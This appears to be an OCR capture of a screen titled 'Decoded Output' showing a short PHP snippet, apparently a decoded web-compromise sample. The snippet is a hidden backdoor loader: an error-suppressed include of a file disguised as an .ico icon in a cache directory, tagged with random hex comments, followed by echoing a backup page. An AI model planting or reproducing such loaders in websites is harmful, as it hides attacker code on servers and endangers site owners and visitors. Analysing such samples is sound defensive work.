
Decoded Output
download
<?php
/*c5bff*/
@
include
"/var/www/teipel/horticulture/cach
e/mod_JGMap/.e5946785.ico"
; 

/*c5bff*/
echo
 @file_get_contents(
'index.html.bak.ba
k'
); 
?>